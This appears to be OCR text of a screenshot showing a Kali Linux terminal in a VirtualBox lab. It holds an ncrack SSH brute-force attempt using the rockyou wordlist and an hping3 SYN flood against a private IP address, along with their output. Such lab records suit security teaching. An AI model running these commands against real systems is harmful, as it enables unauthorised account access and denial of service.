 NS VM2 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 18:35 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ncrack -p 22 --user ubuntu -P /usr/share/wordlists/rockyou.txt 192.168.1.20
Starting Ncrack 0.6 ( http://ncrack.org ) at 2021-01-30 18:34 EST
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2021-01-30_18-35
root@kali:~# hping3 -S --flood -V -p 80 192.168.1.20
using eth0, addr: 192.168.1.21, MTU: 1500
HPING 192.168.1.20 (eth0 192.168.1.20): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.20 hping statistic ---
550431 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#